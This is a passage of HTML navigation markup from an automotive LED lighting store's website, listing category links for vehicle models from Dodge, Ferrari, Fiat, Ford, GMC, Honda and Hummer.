                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/"><span>Dodge Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/">
                                        <span class="text">All Dodge Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-avenger-led-lights/"><span class="text">Dodge Avenger LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-caliber-led-lights/"><span class="text">Dodge Caliber LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-caravan-led-lights/"><span class="text">Dodge Caravan LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-challenger-led-lights/"><span class="text">Dodge Challenger LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-charger-led-lights/"><span class="text">Dodge Charger LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-dakota-led-lights/"><span class="text">Dodge Dakota LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-dart-led-lights/"><span class="text">Dodge Dart LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-durango-led-lights/"><span class="text">Dodge Durango LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-grand-caravan-led-lights/"><span class="text">Dodge Grand Caravan LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-intrepid-led-lights/"><span class="text">Dodge Intrepid LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-journey-led-lights/"><span class="text">Dodge Journey LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-magnum-led-lights/"><span class="text">Dodge Magnum LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-neon-led-lights/"><span class="text">Dodge Neon LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-nitro-led-lights/"><span class="text">Dodge Nitro LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-ram-led-lights/"><span class="text">Dodge Ram LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-stratus-led-lights/"><span class="text">Dodge Stratus LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/dodge-viper-led-lights/"><span class="text">Dodge Viper LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-485">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/"><span>Ferrari Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/"><span>Ferrari Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/">
                                        <span class="text">All Ferrari Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/ferrari-360-led-lights/"><span class="text">Ferrari 360 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/ferrari-550-led-lights/"><span class="text">Ferrari 550 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/ferrari-575-led-lights/"><span class="text">Ferrari 575 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/ferrari-f355-led-lights/"><span class="text">Ferrari F355 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/ferrari-f50-led-lights/"><span class="text">Ferrari F50 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/ferrari-f512m-led-lights/"><span class="text">Ferrari F512M LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-491">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/fiat-lighting/"><span>Fiat Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/fiat-lighting/"><span>Fiat Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/fiat-lighting/">
                                        <span class="text">All Fiat Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/fiat-lighting/fiat-124-spider-led-lights/"><span class="text">Fiat 124 Spider LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/fiat-lighting/fiat-500-led-lights/"><span class="text">Fiat 500 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-200">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/ford-lighting/"><span>Ford Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/ford-lighting/"><span>Ford Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/">
                                        <span class="text">All Ford Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-bronco-led-lights/"><span class="text">Ford Bronco LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-c-max-led-lights/"><span class="text">Ford C-Max LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-contour-led-lights/"><span class="text">Ford Contour LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-crown-victoria-led-lights/"><span class="text">Ford Crown Victoria LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-edge-led-lights/"><span class="text">Ford Edge LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-escape-led-lights/"><span class="text">Ford Escape LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-excursion-led-lights/"><span class="text">Ford Excursion LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-expedition-led-lights/"><span class="text">Ford Expedition LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-explorer-led-lights/"><span class="text">Ford Explorer LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-explorer-sport-trac-led-lights/"><span class="text">Ford Explorer Sport Trac LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-f-150-led-lights/"><span class="text">Ford F-150 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-fiesta-led-lights/"><span class="text">Ford Fiesta LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-flex-led-lights/"><span class="text">Ford Flex LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-focus-led-lights/"><span class="text">Ford Focus LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-freestyle-led-lights/"><span class="text">Ford Freestyle LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-fusion-led-lights/"><span class="text">Ford Fusion LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-maverick-led-lights/"><span class="text">Ford Maverick LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-mustang-led-lights/"><span class="text">Ford Mustang LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-ranger-led-lights/"><span class="text">Ford Ranger LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-raptor-led-lights/"><span class="text">Ford Raptor LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-super-duty-led-lights/"><span class="text">Ford Super Duty LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-taurus-led-lights/"><span class="text">Ford Taurus LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-transit-led-lights/"><span class="text">Ford Transit LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-206">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/"><span>GMC Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/"><span>GMC Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/">
                                        <span class="text">All GMC Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/gmc-acadia-led-lights/"><span class="text">GMC Acadia LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/gmc-canyon-led-lights/"><span class="text">GMC Canyon LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/gmc-sierra-led-lights/"><span class="text">GMC Sierra LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/gmc-sonoma-led-lights/"><span class="text">GMC Sonoma LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/gmc-terrain-led-lights/"><span class="text">GMC Terrain LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/gmc-yukon-led-lights/"><span class="text">GMC Yukon LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-207">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/honda-lighting/"><span>Honda Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/honda-lighting/"><span>Honda Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/">
                                        <span class="text">All Honda Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-accord-led-lights/"><span class="text">Honda Accord LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-cbr-1000rr-led-lights/"><span class="text">Honda CBR-1000RR LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-cbr-600rr-led-lights/"><span class="text">Honda CBR-600RR LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-civic-led-lights/"><span class="text">Honda Civic LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-cr-v-led-lights/"><span class="text">Honda CR-V LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-cr-z-led-lights/"><span class="text">Honda CR-Z LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-crosstour-led-lights/"><span class="text">Honda Crosstour LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-crx-led-lights/"><span class="text">Honda CRX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-del-sol-led-lights/"><span class="text">Honda Del Sol LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-element-led-lights/"><span class="text">Honda Element LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-fit-led-lights/"><span class="text">Honda Fit LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-insight-led-lights/"><span class="text">Honda Insight LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-odyssey-led-lights/"><span class="text">Honda Odyssey LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-pilot-led-lights/"><span class="text">Honda Pilot LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-prelude-led-lights/"><span class="text">Honda Prelude LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-s2000-led-lights/"><span class="text">Honda S2000 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-532">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/hummer-lighting/"><span>Hummer Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/hummer-lighting/"><span>Hummer Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/hummer-lighting/">
                                        <span class="text">All Hummer Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/hummer-lighting/hummer-h1-led-lights/"><span class="text">Hummer H1 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/hummer-lighting/hummer-h2-led-lights/"><span class="text">Hummer H2 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/hummer-lighting/hummer-h3-led-lights/"><span class="text">Hummer H3 LED Lights</span></a>
                                    </li>
